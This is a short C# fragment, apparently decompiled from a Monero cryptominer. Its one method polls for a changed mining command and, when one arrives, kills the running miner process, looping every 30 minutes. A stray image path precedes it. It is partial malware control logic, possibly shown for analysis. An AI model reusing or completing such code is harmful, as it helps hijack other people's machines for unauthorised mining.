 private void xmrCommand()
{
while (true)
{
string exeCmd = new GetXmrCommand().GetExeCmd();
if (exeCmd != Program.xmrCmd)
{
Program.xmrCmd = exeCmd;
string a = "";
Process[] processes = Process.GetProcesses();
for (int i = 0; i < processes.Length; i++)
{
Process process = processes[i];
try
{
a = process.MainModule.FileName;
}
catch
{
}
if (a == Program.xmrAppPath)
{
process.Kill();
break;
}
}
}
Thread.Sleep(1800000);
}
}